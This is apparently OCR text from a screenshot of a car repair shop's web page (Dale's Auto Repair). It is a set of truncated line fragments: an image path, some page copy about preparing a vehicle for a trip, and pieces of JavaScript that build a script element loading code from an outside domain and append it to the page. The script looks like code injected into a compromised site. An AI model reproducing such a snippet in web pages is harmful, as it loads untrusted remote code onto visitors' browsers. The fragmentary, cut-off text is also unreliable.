
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
's Get You Ready!
, you need to be sure that your vehicle is ready for the journey. An unm
es south really quickly. Here at Dale's Auto Repair, we want to remind 